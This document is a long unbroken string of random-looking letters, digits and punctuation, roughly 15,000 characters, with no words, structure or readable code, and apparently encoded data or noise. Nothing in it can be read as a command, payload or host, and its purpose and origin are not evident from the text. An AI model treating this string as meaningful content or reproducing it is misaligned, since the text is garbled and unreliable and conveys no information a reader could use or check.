L-]xyi%qyUh(L51Byot7^9Vf+]tXSo%(_5Szy+9(;o-Ni5-fDi&iz/JJ:sKDE^-]z-r2TWu}pzzV;|J];]e;E|xoDLL4rye%SkxqWp(]Dtnqxt2T_feRxw;WxwOs;x;W6E/wzuA_6ri9k4ehrEWFw9@V:u]~iE+k6F;nLFR(k4I:hu1d:_zXx0hVTxF&FWzkDx~DrE~0wxk5hW/oT{iwT-ixdyTt44;TS{NA}DuyECNippp5]nCy6Uy%iO9xOi]+CExXB:Ok2uNUtiq_QDtQw+tK/rhX_i54irD4p(NC(+NCF{hE)WIR2WruSrRE-ohAADr~(W~EzLi6xOuixIhN_~uw1:2f:5X|soT^owFT&|e~D+uAxphY(4JxV4kWDph}:oe^~rhq;OT}NruSX:~E}SuY41hUho+if1xrEoh)0xrWC|;W|wX@~{6A(i+IwS:hnh^&{DR5TxXT}J~&%OzoCCe1/ExVwL;yVyJ7T5~ULWpkeE~-h)4xDRh-oOe^SSN}qL9L7BT}xdR2{oDx^5L:6WOr0y^Ts5hp&OuX%^@|+4CzzqdIBLIo]UrrER(rW}DWAsqyYfYdW|eE]upz(kWWWkEWiz_5ewBUFp6):xwWWpdr9ThWtFWCA9{{6WCtFIrrIVrWiy4y6z5yp^@y6{%4FfIw&uo{/rT{tX;:7YiwDXUw4k-R-::5&}:CA5dfwz0{qfIDFFQrOB_z{oX]rKt+OoFyy1]+}/iy:^)yJAoWA|oWAIpyJI-t}dWEIpYts&T{5fI~rWrI+A9EBpdE~D{DhtWrY4+ED&EDVy:WA|rWB7EW-6))9|QrfSrz)XkU;%/EXQ64]NAr]{B{0Xd(DI%Rhy7+2oyB-55I2|ey);FW2eQr(t^WSwow{]0r2/Xr:r71rr%@;/VAz7U(|E|wiRRDT-}1REfAysq_;9dL|N|-pwuID&-:ppF|xy)RiBx:4r)^6txyTzxqOrfIxtteernOIwK9ixwAOw-SruTY6rw564uCxu7T|W-]k)whxVFfkNACBkeV_rIp6xkJTxkrx}|&NWtnpxtohW]^6x%+Re-dsekF61XY;1zC~+V6@E+WrxU{&uWrpyLh^;o_xr+n+BTSqIR}yXVnN+{)C+S4OJFWpE-_h+N/Sx;ER&;A4&whVfNk6E0^LEEiA~_DT]:~~Ekdhz|D6]zurk7RV]V5p@uE9iQuF]xfSQEnqEOz6]Cq;oUrx]044yh~h]z|0i/02We66Fi}rDB6;A_u{ou-DIhXn1k(uLB:Oiteq~2D;rBDwpSXDtRCEqR5DKBn2o|rwreD_o+U5p:}:d+-@C:}w{u7K)B1{Tz}kd4|ofEniN:SFx@(ry+2ootru6SQ|J~JDC~n@5ys&IETR|6D(i]zKottqIudewu)N}r6AIhrkKqz2wr2{0AY{B]C^)@s^d+RNikTtO56|WD7&(}i)OA-/{A~dOp(kQTETOpI_oiuUpp75(_}w-_1Q5rqiwrhDLhuUppx|rsu-oTxuouVqQ2rE}]Fn-XryFtDBfInk6Xr7NTd@ICCpOARCrtKk{Brs]0wC{hs7]&&S]~9:}iRWNh7QAoW]dV]]e;rBr;NKhqIE%opkyqiA/_ts)KDpYQIhTSw6d}|k9x0}75W2k|EV;uBVQ6F2|erBu:NWL;-wI&rpO|)k{C+Eix|t{-o6KpCQf9retJWS02iBs&-6Y7iVdJIqY~E}~ey}S7NSSwfQ(%:I^;}JNqz|J-}QySJKUo-7)eEuxUU;2Srx_XBxXYrN}@NO%IWE+tzu9uALWiO_}IrE+VEYC0QiCkK}U;uO|LCyL_y1LXtN_yWU_Iu_NLqL&iSqfi-+/O6n+{0CrffD^xW&u9f4E5-9w+fR67fRI6wI{S]R|pozQFfAxSzsT&EkWYOEkk+-qkp+C{(+5)|Te6S2/K@rXtU:{doS|(~@u;upuLTpdN0TwJ}r]Od4f@2s&;ERz~~h~&56]BTwS_5~&I~~Y|Kp]BIxrU{r/0{Txs^]-{&}Y7uxSKY0+7kw-N-@+y|uyq&Sq9T@TFoO+/q&yQRkT9}ruSY@57sx5_RJdAR|]QdVYuSnUtO]UN+Vo&QCYV/R7B%1]^LC7rRKTU;ioV~1pz9s|Qe;/u)U|;@@SwseyY6Xr^0S|-{JCx|6dxT|9t:6E27Xp;XLnoeTnJhSBXku9+suhYeDw-2669;6kf%+;7(|hALVO-uEyzI6yTnhV4:6AVKV_Ff;u9{D1X9;ER}}(Ds&6%~Rx~0wO%oD0~Ku(/%1d@T|pq(;U5f~or~{%O&OztQooCp1pz+SBI{0ndV4+C6n6sd;~-4:kuF4]&dfDxFX]0EUIu+4VpE)IKU_^}TDouAkO}%uABB/opU_]xAoBhINhsSO^hnnDKh}NVE:_snCNnAkS+7R)kiE|h2{D&{){@-0t|U^FUI);TKe}Eq}^~-44RAXLn+5}@-O4|wkQzoyrLJ5]XD;o~-i)0DNDBoV1&TnURXQ1xykK9F2BR]_k@p5k|IRY;qwF6pX{h@QVh4Jwr&VD1w:|Ax^xO])p5w%rRsB%VT7-U_:0yRNOrxTp_^rUphs@C~UohYxpLTz-L{urJTXOp59tk0%45O+^4/%~}W&]tf4E4-|E&V+9-NRCC)IJIy%r}r0;irs)IwT:E@;40IRCS|Nqd)RUo0uX]I{F_LSs4S^f}zDo{uUODNxUfpOId+y/BWI0(kQ]_k2nC^QYkk~xw^:hRF(AQYJ%oyAEKu@^hq+kJwxTXk|%:{Vek}e05dVwY+%(hVVQ-510BVAV9F^~4~WhW%XxNqq(55%1r^_yB@_1COq)1kVd0kXe1rY%K5Er5^OA146)LWxh9Bd6}dXF}-^/W_T2oh]y)w+t{F;@2E)(Ar:(OYqwQB0]%p(Jr;(%%;xF:Ex0ry1p4W:F)IB+rW]Wyt5I)pyoEWy{zYs|}LfKs^9Dqx0QiTs/E%Ddk-pr&Dp;w_ruUBrki4pu9L~ACs~(hN-]+B)(9CC(o~n(h+1W_zXW1)zu]prADV6uxzpu&)xA4BpNo+hVL4SA4R6Xn6hfR0yXu5@;2JEVqA1fu1@ztWLw;qSrw}sXQW1w42Oz%k1}7oCXr_r]d16]VDC:2KntVhh:opA]A/-9J~oIiOUi(Fpxo@qE|Y-@(:rx]oLq7~F|r/d9^rC|XeOu|qpotXB95_)Xx1Q5R|IW7UFyBi|]wUN]n0^7rw)|qTh|-9K+VQ4@q{p/F{-+OS&:Qn_+EB/syVhsf1(5TQ~y9C_TdtDSpU/i+iL~orXTRxoLx5n^I6&T^(-|e/S9/{;IYy2kpC:tx{5YV6S9qE9Ux:ztuNwVAtyAp0JrxQ0DA|0Cp:hw^RD^rLXAL0Y+C]r~q~wDhwx-JTKr(}^Iur6+r7~0TEp5D6iV&yqqrYw;uw{/syNqp-~%dtpweuXDCk2qrxoWhICrhu5-r|UofN0Ok{@ot|2wfyLUY{74}SosI/rkQV4hS4C-SQX]o/i^K|hLfUT;)1F&ue__QA:sT}AWBfd|Fh)5fdAkSrusspdnn;9QNSs%h}JpeOA4f5}Td{T(JAyWoWOt_-VrUV&@u/Wq4esqR-_C4WXt@A7;z4^ryisqBK-}Q}q:@B%YJ&BXBs%o{)&;S2q/x)D6|(dE(7QVszXQ}74N2T&fw%Dr+e6SCB0^;VRO7F5x-^T^D;yoSrrSeDpJVW;y2DBLO;Dx:XtqYrLB:WIA4XWVhSoo%W;iUnL%;;0)}^9D/W0SVEEQKoNh^dft_-WhLW|fxrEoAodfuDh7hV+y6f9SWzr^CpKk0FVIuB~ye&5BK+kJup_yO~DuiFCD~~(;9WpDKhW6uD(YE|wJ:y+pTuuC~t5S:Eq|nur;yENzSf+hrfxpIO;@rCJ6RrzSiq_NzyJBdf;CBdAie-J6R]VS&%z{p|]x}){0dAi~AU&^4}6T6XoOB:AWBd;sCI5Do2&t^:h)OSifKh_zRTOY2p)t{|Y^9%+//XC/1h&q1Rf6Reo^BnK(C+;z7T5W{7uTWpWr7KEhWR14Vyk/7o(~9RCC_5i/9/Q%eenq%}7qTdIqn{1Qo}~:|5q/V&uFewtTne}y/0r^z|;57DWTx0hF/)5T1zVNC12%40W/RUIAArdX2e4S}(OFBeK2e|Xqnz9Q]|YY^5tKT;R1{%7X/C@r6+Si2&iU&BffdFAJJ^u}0sq&O9IeiCphhd2n(xkkkU:q6pQJIeekk/%rzkW&wVw~h4J54zW;x_:O0o:t7i4Ixp5E4wztu9QEWO--|LxuxTn;/WkxC]WIpBBtw|Ipir_xEE]E94W~OVIwk7i~IRfi0tIxiL)oIS-&/Qx6/oDLL_Crpx{@Kz+tEDSqnyhk_CC6EEILU9+u+h~fSuEtC5rIi6p+9fEri6zQ(EO99zwS6~)zzu;wk)o-Wop+&(uISKWon|~E]n}zy~iOO|O}O}++^~5AB0QAq~AVAisD4TUfCiwVVdJLBhd_))2}]:QR{dzW&)7ONVR7tp|kpDTw+VN-U;WNh}RXFLVkw4o24r(r]i7BpLRCS-@RVox^x(yz+o&}JR_0n/JCxo;(hutuz71{]KuTo^J^2-zJBVYpp7~khqF/Swq)kIr9d97rtDA5UQJSrep)kVB+:QF)7FoT5;nFryX1L9d^;+CpffAqU6x%Wo;{WWtsA5pTh~qYke{9h:5{-dL:5oW--qfX-9k6;q6LBBSq7)ixWp:Fwy@6uutyrpze(|pu+uR;5E]y9n};idVi+Cp+U|fExz+SEW|^0]NN~&~p|rCk(ruEuyJoOBRti)~pD0+FYL~^IDQuAN]EYktEn0-K}tuzJ6zFErWU99|~rI%N9^ik}D@-Sr;&6^zJ_EK(UqqE:Eyh}|qB|w]}zqV:AFA::}(FWWE:LJ:Aup6s06T4V1Xdzh7_X]6CA}n1Uf9&zOEqiR646]qpk@5VnA(R)K^uoO{xKeqwhi|fqp-_pyDqir&kKY:V(Ixh7VxprN&];TQ5s9V2XtYRW|6TTx+9kx99kS()&^/OUs7/py91dRDrR/ORy&BRw4)J(-suCOy(p;SXpe0-SeRih:u{7-RuzAeUTA6^D&/DoDE_(}qU)5Br2WsO942rphndFzW%EESfI9e~CxORxR&qzuW1{hE_oxxkW7&u+}prVTkOnzI%IzSe77hdr4|Ipw7SOrpQyA_2fWW9ewp:WAVWrINdyrBVNzEk;2rE2N)EpCVFDSnoLSpe/]d2A-Ixw4BprhN~pJ+tkWyy9ICuzCw~S~pBOpBFTrr~(pxw^R~z+45JA+dr{:2;uYA4J&5S:BIsqf;Fdp~}SyOx-r(wkkwCfVin}(4WShd4{rJs62urLW|A_}_(ph7kopkTq]B{uTU2/4W:o+1xw6rQKT}2NDko|V&dQoe:S;N1TANYr);wk@~rzw&2%Q7Ef6y_%(@eI~t6@xQ/EIw5OE(u%zFNY^pU^AsKOs/%BFf{9_yfxnp4;~fw4p96L{w+NwxrJpuUue;qyJWq6kI:(Nw9Qt&uw7tCpR^isi-Syyz)6Ipk)%pw]q4oIh7YKEU]d{ByA|itNNhIw9]ODo%(Sr-6kdSuI|6J9JISxxRoC-hE+WW+SFir:LA~B|IUpS:^@WI:@zrIIVrrEVzI6-orWh~()r6fCpx~ew9}W2BTd6pDESpLO(ISWBp)W@:ph-|D0Bqu^]RNxhVi|~@TrnQd+x;]{C^p]zBJS7{SsiiJD6:JUxV|dfpSy(DxpC/W56RJdI_XfXVV__R;q-snsi^xhK4h]idUrURyyV7Uw}@6Ks5I/+nF@6Yy49rtY%+(JC1/{B4E/ez-s}k7yy29to]YBnTWrfhhRe;t64SVI;~{|w_4QROwqh;@99F2%sCnV2:KASw~WA^%/qST7iz&2Tu|)Sr9;6EekX~qk0OwydrhOhuF]K+k|NELzh9~kdKOzkF-pQW:LI-)zSE+;&ixkNUrJxK-IEqIIk2-q:i}qC1Jii-6Ip(KI+N;hYrAOVCx]95dp6ISOI]+xWW_yWW9~%uhC9q)hi1z^WS1|Y~;^dp|2}6D6hU-tp(u1Lw/EtCrhquOD-@KxWWp7zES;Wd}Sx9Jp_-o+RIffKoOy4+A+u{J]BqiS:KLzOO:+tw+tnpqq90qT{DBL-S0XkB|X|Jq-AYUq}d%yJdYV]UF94-Uo(RV;)6~J^(&]hXJftdo0k|^/eo~p-s~Bq4WDE(/W~|ICRV&-I11+^Ix0tw(0^Fp%okYdDEkkf%KB{@|IBosS{NrNQ{44D_TC2zQS@^rQCN%krTFftsCrnhq6N~R@+r:Bzuf15oukCu-IW4B_4y&-6k{q-xk;SuI0BJWOzy7CAOS+]xBtXTDr7YQ)Ruid6W2O(u+|LzxW+xWu~Ny%R%]pWWNS5r9k0Rh|VFiKOf5/%wkeos~@0fI:JsI^y-e}KSkN(6EtqnhCuX7Vxf|KEkt9f99+CAo:C-@UEoKQUN]OCVFe6)A:foKifNUJYE;)0ViN{^KE+UqU:N{6@whr6R]]e-V6fCtt~x5@;]nO59zdI}sX+yRC(^kNFr4J@TQqY)L6;_7)7-&fTRD97iIp1&ok;su}yfNTLpu4DN}1I9^-nK-W0Dsh91etp0^eV{KB9:9-&iK:Wo(oEoVenW^)2E9JE92Lh)|txN1:]Nw&ITU%SW)6SydJtwf70ww}frI){/VyWsD:qrfyq5w9@I-sXVTQ@2D2-Vy6+@uWEuur}uo7tz&R]+zB7n5RBKi9hp7ue{)R;r7-k|uu7-EYCFhRN0dkYy-pD7_6&|-|6uYK6J;kOI&Ek9YRCxDt:-Du|ySpBSewOz/xo^nIn+hrUD5;xe&%5^@^^J0~T]TSYBKn])Ep~p;q(xFE;J&BIW@oo5ou1rKs5LF+}UoDDN4LD)-2RQDoh/o(rRRtoU^61Sk;1x~CIO%W+5BUu;-o+O-]fIwXJit)6CrT^]yRX4wy:VkrWUVdtSVY_Rk4x}9Rw4fYUI9d@Cyt}hpfSCe7@rfRwTd;{q|e0he0:S|fsxpXnhxJq^9r]ndTt~pIt}ph-ud@q2W:eSrt5Ry4+R]9e4uxWRW:sB]5^^r;VwuN+R&~r]N0d|/xNw-@64OTW1pIhLoIiipDr+WI~QSptEn&_NQ-&oFk1I+S&0Q&57+6iN(IrQrhx;BsqznVo6]Dh]p@u9OIh0YIiUoIr/O-UKr@N%rVu};pIDEIiED^xEVI6ETVuwWru]DxA&fVyrNp~@U}A2}u]:FqAOU~7;AiqLn&}4~q(yN@I6Wp7VQDiChx::qhUAn2K{oD;Ky&{puwTT~2ySq~LeWDI/SO6sow^;(p6CBI6@Irn1hpDJITDqD4@Ny~5DrBktLhX@IOt@o2T}0|DC%pwxrpCAd-4:R&@5IR^@-A20O09LOR62-oW]-h4hU&75R0LBrIk0}9VV-u@XS~JhNqLUO/R0WB:uD0U4k/W;pwB(r}x;r6]s+_;wzN;rt^6eW0;rNVL7d{YwtDWR-RrEWEy;56yh@K(DS:E6FzVEqLWp|FptIe;Ed|WWN;BExxr^~IyyVuSEk7;9CIBEu;+KT--@iU]ny26E-1-SC/Ey|Lr^]^U15/dEf5SWu4;kn)UpYVpiYt+&5p~pp}E2_@Bx@BYV}%UINIyEB|NAN6EiQfIxBC;~W&q~eUzWCUit4xU^::yJ(2In|RyEW;]~dh]+UprxFzy+-XrVARI&owAdVx(LJL+W5x(Qp7NSLz(-etWXK}IW%VrWRoJSrExyT_uDAr+0x~S-@^U-D/-y&BEE@xO;nAe/k/Kq70-^9^KB7(]uWpKuC}(BC(STp{ArkryCCxyO^)7tVUxpru}oyOq0Vy1tke@Ofe]qr%]ikN}^rr7d9(N:|hww&Tfiwr4WphdufI%tpun2dq+k]uyCfk0hus&A]+B4xy(4IYz:W6LCIkpx]~z9rwEVxCCpu7W+rB~p+xCqYr|~Yrf427|nYnFVSi|kYw;6YFR2A|RUOERT-B)0)9EtEzL4h^h4q_&^ru%|h92o-_1A)~qw-IXC+2twr]ExutL~r|]duWeO)XYk-iuCw4^uuuJ4&YV2r9@~r0kihBuR(BOR;{%&O{s06zkU]AFxWkyIqNW4]z]^(Vt4;&YzqVe4/ITeoi6:RE6_}E^]KD6FoIC|y0CNk|rtYRDQIi@y%+C9TIkAD41R(+L1np4uy-4|QU2ppSsk-E@6+OryhBeJ]pWtIOrrWWEeV0sFIA^o^u@4kn260E4RK27/SRC/S}5fBhXnSdV1Wo1YSEKW^~@LOpz|Tz)@W2|ohU9&OK7Rr+Kp:U9V_4r;09(T(dhTSzJz%iqq@}TIpo-@yU0YYqQ%QiW_pprII&6IoCfi0D:fIVDUOp9s:+19YJR7@n02Ur;NR^%1J9O+NDBQ_~W+^RW-Qn~0Vpxnr:xUIKWI@J-&%w~D^REky:n4S&S]OJYoADER0D%&ph;+0DUI(ID-(pRoW/K_Qx:L6VEqUNJ+UK^hi9rVJ{xpO-hWzRyExDWu@TBTFEzqf0p:A;iT|JOEkyz^XxyFfFN+pWS_ArLE5T;qT6x;r|EUC_q{RS64sK+ThQSN^2dSsh_N__fSxT_Su&y(XTYerpus%J;d2oLX+/]-KtiYp5BfqQy/ywO(z%_2IkO/Q_zeI:OLnRA;0L]e@/ryr/+Sosf;Yn:q0Nkx(YBYY7_@OhF:O2VO;J_O^DyTBL(oW/y;5OWrBF+OB|EWi__pL^E;_):IyX-hWL_fY_V(S;EE(xuFt1STRT6iRU_LBnz76d:BUO^_4/p;0966n1-@1Vi6w2h_@n_Yn9-kEK_kELX{)K+:Y|O25_;:YWDCOL0tuxsiwqFpEW_&E}fT5o(1S|EKxuqh+:xr]{%s_CA-]Dns;CRtw+SpuwEhukOi]&AK&DTnXk^~r{@UrW@irR_^;&fI]tTiVq10xE96xR4:ITt:7-4o^;-ikDAxVYFCkk;h(dLxJF]ukXyD(4eOwyp6r2et^-KC9%:Ik2f:627ow2Oz:/@OFJF-^45n^Uf&^dFpX2fktudi|Y~|:rqQpFxhrRUx9)d6kxJn(@u9WfBu2reFXr9LDX_RJ@rnB9+4F:zED4WCu@BKUVy4xh1Ixy(wFko|2k^Crsk-Bs&oSCzxrY:s&9Thu9Whu+7p:x^xuX~)/KR]S)5-@(&n^K}]%^17JDC/OD_ix^WA_@W)ho~hq)_-YD~eSo-~@:%VK&56+kRpFht;VKnRokR~pDYWpEOOk9u]Do~(:1q96yiIBrx~{I~U6W6I]L_ozt;O0srWIrQ@QkLyizYTWhI~r5e;z~IUWIrUBLp-o:7V_p59WprT{p6(wpI4Lo@enpQEQU^:ErCXKp/fBh2O0497ERL@fnF(RB/YK]CqK(zfdB{{%w9:Ou{:nh:W]s|4JhSuku^VRKIS^:6DXyKVnWNp%6rx9LNYi(rq|ir_7ywUXpC)|wz}Ln4/BTW(LDWYBnWX;1IKe+W_pDu:rIxi-nuu)+zo]z%s6/sEY)KoQ@KEQ}KEf@6EtOuLV^Qk9NdAiWYBiU%_nL-xE62EY@O^9:~kWkAV9V5]EYnX_NBr&Ar0SO66{2JiD45e^12EY{sEuQuu~Qk14fYW2Eh^5UyBqt(rLFyK5hIVFNkDdewt4e_{CUEu;e{tRNOWyVkQfuWQeBKS2(xDX6wt97;{DJp-%0WUK/]+DJVQRF5W{hO-&We&Vn(7;UBR_qk-FoQD-D+D/Qx{W~1NuwCxquSr1z)r/Lk2@6yUF(pTh{I{4}1A5w-p1nrLrdT}76/wVf^:xhxJxA5Ns29rtd1y@24rs^oAxXIER-WBqDprznWEiotxt5L]o@qOqszOKK/%WCL~u+ypWi@Or+kpref74E_Y4d^{_x/Rwe0yE_+qRI}f5+Fh4riI_F6Uqn%Uh+OIR2^4-uihO6t0Y)e74zL4+zppxXro-J@C;EuwuiY^2|z-@huouie;RWhrwVX^-1X55BSi7VK1;9s|]:QD0xwRT0Fi0Y:XsW0CrW%D0QkOrt{4]zCix{9CTz1DrEw4eXyDL/R}pr-_L+74w]JuLt-pkFeD^Y0C|tNk97Xhw-Ixrr&t}Lo|pRtx7ryOL4~t9;CW:dOtD}qd|fnT^JWJku^%f&dYo6CFIJAk4y0_4VB_Wu/L}-(yz-67@-VQ4k5hDzoiWKFif;y%xk66u1U54tu4/D0f%+r:OEw_)Ux|Wq465p1}Yf@5)LTdr{~](%UV4QSw&QJnSyUKE;&u/^xdDD+Bs:;WdNE+s1hh5LUh1@]y_}BwwN5:FTILI0-0UITiViNhoNW~xp2AX)ShwrhULN}Lqs]iLn-nz9%:L4q}nRUtifE02w&:4Fs_sQsF2Y6&1fr9oQxJD(6(wpd6/Ixs@DKkfx/OONAe/rs%sCs:Ihs:E~6F)5(:_6/:Nn6qErwtL_6IpDDf{t&~V~/0;u/nYR/16|/{zI]owLku&R@S:-etEQ-Je;1&7NI(w%Q(_;1d9dO@22AThrwU{pIiW%1h/D~7{p1Stz-sod:XAs~OEr+k7/Q(RKN}nXqw~qzINTITBio9eIyWY/sLudEtrU/^neIkVe{E]eyE|/y;@/pyY/SNFUoW^7xnX:T]XVKnFI4kEz2i)C1^94&d}&prY92I/|sItow^V4E|rf(]+4iKEAX7^ILzVnT(SUyxhu/W^Q_1Xw:R)Of(^4-OCD0KqC4_qJ/(SX/(&erWVU9J;~K{y%wI2o1f%h4zFS{fY2rWe}WWy}WW2hW]CJwOJw/pVoNS+|W-nSIY01yU%FtzwD0-T7Wr&;yY_(DzO}SyLxnr/nxS%Ny6@d%}&0QWFp/p9F}d}]11h9sn@-k@yiT7-4C6D/4Brhs6sVDYW7yCNF9XfYi7(6X{46wCBKkp%wkRrry6FUVe@66Cn6TTNid5x+yRxB&|ww+&@Xn{)Ou_{1-;R+F6%1AQrDT7{2iw{hp9/hzW~)@Xn99JRE0{{^s{_no1n)/{@n%+hkW/{dnf)x4D+W:S{Cpsu7i0_dh({%k/_E/xRu^ih07~5KdI/B}4]&tA0kL4x40%KY:es]KiuNz~u/f(/JJ_1xIxE6i{^9h&yW;;pwWVX&50rohxBXDwQze-woy/|x-}h|JrtO0%BXs{A%/24h%{7T2//:eh|BekrToJC/u@OYN97^WO^7n9{nI{Uep9}uuIf;hiUXno1~7K5A@{qBdq9KnSSY~A5}O5//EBILNt/s(:hz{^i}&OV)A:}dQ^@f7X@Kh@nJ_K-L6XW]rNuweCK-_u56TQt/}iE2|5A9fA/-R(|tY_o)k|+STqt76r]kCIJ^/QJ4pRFD-tNBhUrYsydNI4A)@xpBrr+05~+RQdL^-dqSCOBKX5y6X|14R{B7AOF^wAJSpUWuUUw;2WES:-C|Kp/^A1QDhNN|4D(%UY+Y6)D^|TI+%%h/r&R^Ap{7}nrAD9n4{%&~nQ+/-BYKQVt|1QYS/ET;-W]]2|~JIE|%_p6hT]dKWzwW|pDJOrpOwpxXpt(@QxKwf}C|Oy;J;6pqY+kx;sEEBUOn(IiVAR~~~A~kk]k]-Lwp~CALEqw/DW+X_x~~D2i@xi~Nt1O{(pX9h2Whxd)7;k]p^~oUEOUk9zWSAfyLOS6^Jt~xyDD;r5C]+]WypS77rUwKiW_%%9z4IrL:ypxSs+6KLn%wqrr:y6pE6_JJipTdd5zA5W::DekV9|~T91nUBKz_w5]By2p_h|||wVNiKKn1C+q51s%%SL7DiDJU|W@B]sJ29Qz;Y((i@z}~WAz)7&4z{h_sUBT494Q]|eNVq^J]fWTIo@}}dir-~-t+JS^Np@;^VBV(T:Jhwh}7hywhwAI:EizeFd-uw)-NW|_;YXBX-KK1+nD]1}seYu_sX5Ly0%|7KI1-h&n/NV]X6fKIz%{QY4)4/%%Q+orCo&_ChCDrpWN)EEIW2z-SWphhOxDhi;x0wr%pwqyf1:i2se;rI}dWU]E]uYD{YB--UinRhC5zwEN]]~wD((XIep6TikFy~tOWnfSLLSK2xiOOB(-_Xz]]h6R~ddz%E4Shuq;k9N5SyRSzL@BFL66dOOrY;^^iefSQET|]NC|+rr%DyYD7;:RVDusr^@)A0|1O(2;DrBe9x(1SB2y)5:ei_4__07d]etWL%:0t5L%}-LXB20Jf|u&/4S}ySF-O|&VAq@}hN)uAEhQQAO5/-:De/e^f|t-O}OLtNJJqKz4&4&)4teNIpyY@VIRB%@eyI:rfJJJ}Jp@NQndVie/CF{S@r@deLh]CC2-|qds_Xw]noKKY)%CN@kx/{FS&D0tKN77hQE)%tKx1}V7-eDVuS{Q|IJS-IOXdrxw_^xyCk@Lx02D@WV;(xreSdRwKs:e+CtIpIA-ywihyAkz]Xx6^(^W~CE:EIhkrWys-zN2~/z~uw-RNkWBw--wW--+qEUwE14ph:QD^FydDOpVVkNtywE+Eyx0FdK]pVTeknI/t+k^t74Cus2KV0sO]t(RuWxz+zk+9rh9hI/BDR@z0nBrQLdBRWIq)@SSx_e(E(A9wIorDX6u9E]R6pC-{~|WdW^f7OryJ1r~9@xE6hJ&WCqwAO~TqpNA&S|}qRyr~CuS/T2]-x)n_AzpihX/d]B^usy:}0&^So)Ki:0EOW+K^]W]I02qe1Up;19OxORJ|W4_DyW-LO|~q)iL}kfo^U2~Yr-0JAqr{A64^ViQ-~W)^y)TQ;x{VdpCNQ^zpRp6y-FXiB])i6r&)w~~rE0oU45ixf{oLC;;YU0|7Y)w&/1zL4rxeIf%/ste/;Kw9/Nop91s|uh%r_I/6)Erxp0pIh(WiOIVkrNxIDCxEdrpp%YWtkW~FB1E}6AuiwDhrK~nVI(sd:y&L(6wypyh6/nIDCYpWWUrd@Ed6N9iO5}IWwdLD0R2YLyOXIu:BVNENz|o+2/-W^F)kQy/RuIi+U)S+xhn-X%UsSd~2KCFWqk0BKIO(Ox76zWqTdrxrIIp]9fWUiA@V{S9/rkr~1sRuo0|d@BoDBV|/yr5C2;ziXthqz/BQ-F@^@&YK;--Ri2_:0(}UxWAkd5y%VA4SUISKw12:q5Nxqd7;{(|A}W5}dV;yWU:Ud0@V0OuFezBQ~rzVy2T]zYrn~%niT}zD66UL+D~f^LBi@:/pCC~45WL&Y&5A%@VwQ&:LqWeyy}Ds{wt-e^Tq{6xrVqVDnOsdEr+L&2YNzdqw_qAIpqR%r;}zpENtWph__B:]siY(N9RC-N{9h69;fq5|XV_Rre/6xQKor_pw{B2I%7Tpu/OA0/QKNNY{UJ&fLC/{4{OEEEIu;}xxDn-IuL(-IOyfzx9z9:E6+5LI0QohB-nT:z-Fi6SN+eUT/KDru;6OzBJ/SWt+-rN]zx-kxp@DIRJ6rzdQOEWN)~JIsOorTsQDS0R{-(y_xd^Wn)J:kpz^DO%puy]rEoJ-%xztfRRx56KU]EVo+y/7^xs_I^p5OEqT}rdnon{Bx}D(_xE-&WU^&Trk~2W%xWhB)L-_L0@yO-~xT1wk+dKpqkDf%p9-i}2@yNTCJz2V{SS@Uw+qIT^AU)F2;FOqf2e5-oTFCFq5dw6_q:]{5~pxVi-~/@2}+Odz5hNC]Y1__5(s~&ICs]Fo0J1iQ)_fLTJASSp|Is(/}0A]Q62kYKR6h_Loht1w(D}-)+y;WFJdyunF+q]+-U|OSpO-)XVhy-d@hufy-4sOLn~}sdOLQo2F]YQKd-XYXTDs/CzF}owkhr{/TB7p+k97pe4C41s^)n@dSWQ/DLxwhBLBkNO4uhu0yBBJFurQ1|2DhWFV-B1JrS9-xE9k7|D6C:oWJxz];ItIEEd|rTwq1qOukqORu7%-dWeCKr;yI5uxwOIpp1BWII@7(~Nk4WwWLDrw]k^x+QLEIU7k+@O-p5we/~R6K{FyVTB/(rY|~zuz;WEkVu0~ny9uoOe5eV5~n]ysFdoQ|C9%(}}wdF({/495Th_A@O2Tn})2fO%s/%@t+R1QzO{nKJt5:nAnQwk5yCiiBJth5zpsEWO]{/zOpRif5Y|X+15Y^YQD:K5z@kFnFsu_]YVn)YDK44^1s42}z)SFK7%h}K]-F7W}9sy7d1}1Nd;N{21YCtwwXdR|]eLsDqex^{W4VJy@NRS-KE@EJpkF&p|^CBooI{i0y0x+_kEw-I&N_BNfs2uARs}OF_(1~-/_/]sXOtFx0eo2(Q4QOLW7N12r_Au@eX&zYwJozfr5Kh-Ns+pwWE6suYpoEr^4u9(W@WL1]0L1rzTpDE54JL(DrITwONLJEAin;Nrt_UEtp@pI|Vkn@ABwhFEp4~kyWy_:rN;ErAeyr~xou//OyI]kY92ILr-k;9:%:];rzr]U_wOfCrytzE9DKrVqxWr4O5t0pI7Fpr7AzxA|Lw:|Sk0VOWzL^oOh;Ww5ED-~xEBn^-TRrDL}r5I{pEquy^_X65LB6%s%^DO(67ATp40@_K04L65VS/_eL}I;:(T2Sp+)(2}iL_A/:|&i_seVpQsoxo:s6D:0yC_rO^srzs4D5x_s^TN|W%NdW@s~;@y~Es01:-eR-OyXd5y0zCy%^:sNuE~TI+X}trR0pCsW:;&VXE4~pNoJEu]~y;n6r{k|Ey}q:LeX^Bop:{0}xE;+^9d6^yi@_wKRyruDW@{@z&(4^}YDk/{RL/f@ES{/zq7/4xSsFCX/7~Fs1d~2Xu2-I-y/}6prAnpOe:XrIn;-nzpodUrUrOIoJoC;}6prd(C;%4R;f:2rs+pukzho01_p0WLWE7;_|oCn~:hwOW]]SYCxE6CW-Fpr-OpuB;pw2zyxEtpWq7Ike1uky6rd21x9sCr]{h6K&RIy+-_w++u(NIy+|O9+I++{K+6)JK65nD64uKRy^hF{^1+4VK5FYK_FsoiQ~D9L9O5FsJtSNU:y(t:Q;pkzE&5qu)XLKdizEr5wz/T:T4X+/_:5/oyzk0qA0KN}]|51LDD(~ORL+~TzxX~|nuTEY@k}qONCEDX}]uXE)fTF|:~wxSCzVyF]y;65//YB:}V{~/oO|N({~Vu|D~tyeh;Do~VpwB0WR(2Ls6k:~V_CA5K-rkBDr^(Ir^_|1To414kRR2&d1s(t~J~BQ/_-@9dI45YR}/V1DCD6)/d4Ie6tRe^|ssK6@xoI0r_rEEk6zrit^;K-r6irkr;Jw@VE%W6z_WV{]s_B|X(oDSzOr_Srx+eC:Npuxr/dLiWIIzi+|N6o~EI0hB&L6kRB4@tpw02(pAqSrTkWw1C(Dd6Tu-d-iAkBC{/nD(F-I_ryu~:IBwRWI4Dp~TYxrS&wDq]dKK^0wwxdx12SXez|r4tI:RBW6&dyt&Y)xX+yNBKNNd(OFYKBx/U1O4^ECwXSh9/i0s}ALF]/4Wq9ryXV{L^Woy_(Y{_KAt5-tz0tX|BV:X&z]~]A(FR(h|0)F|VROR&B]I2)f|eUW0D+-esEw;-hE(0;wwU(t9o|^